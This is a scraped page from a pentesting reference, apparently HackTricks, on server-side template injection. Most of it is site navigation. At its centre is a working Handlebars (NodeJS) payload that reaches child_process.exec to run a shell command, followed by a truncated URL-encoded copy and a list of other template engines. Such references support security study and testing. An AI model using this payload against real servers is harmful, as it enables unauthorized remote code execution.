 HackTricks
HackTricks
Twitter
Linkedin
Sponsor
Twitch
Youtube
Ask or search...
^
K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES
& RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Powered By GitBook
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return require('child_process').exec('whoami');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%
More information
http://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html
patTemplate (PHP)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
ERB (Ruby)
Slim (Ruby)
Python
Tornado (Python)
Jinja2 (Python)
Mako (Python)
Razor (.Net)
ASP
Mojolicious (Perl)
SSTI in GO
More Exploits
BlackHat PDF
Related Help
Tools
Brute-Force Detectio...
Practice & References